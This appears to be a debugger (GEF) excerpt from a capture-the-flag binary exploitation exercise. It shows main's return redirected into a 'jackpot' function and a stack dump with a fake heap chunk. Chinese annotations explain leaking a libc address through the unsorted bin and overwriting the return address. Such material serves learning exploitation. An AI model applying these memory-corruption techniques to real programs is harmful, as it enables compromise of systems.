 0x40091d <main+507> call 0x400590 <__stack_chk_fail@plt>
0x400922 <main+512> leave
→ 0x400923 <main+513> ret
↳ 0x4006f6 <jackpot+0> push rbp
0x4006f7 <jackpot+1> mov rbp, rsp
gef➤ dereference &buf
0x00007fffffffdad0|+0x0000: 0x0000000000000000
0x00007fffffffdad8|+0x0008: 0x0000000000000090
0x00007fffffffdae0|+0x0010: 0x00007ffff7dd1b78 → 0x00000000006020b0 →
0x00007fffffffdae8|+0x0018: 0x00007fffffffdad0 → 0x0000000000000000
0x00007fffffffdaf0|+0x0020: 0x00007fffffffdbe0 → 0x0000000000000001
0x00007fffffffdaf8|+0x0028: 0x7276886b60947300
0x00007fffffffdb00|+0x0030: 0x0000000000400930 → <__libc_csu_init+0> push r15
0x00007fffffffdb08|+0x0038: 0x00000000004006f6 → <jackpot+0> push rbp ←
$rdx, $rsp
0x00007fffffffdb10|+0x0040: 0x0000000000000001
fake chunk的fd指针指向
main_arena中的unsorted
bin，可以用于信息泄露
从而得到libc的地址
可以被修改的返回地址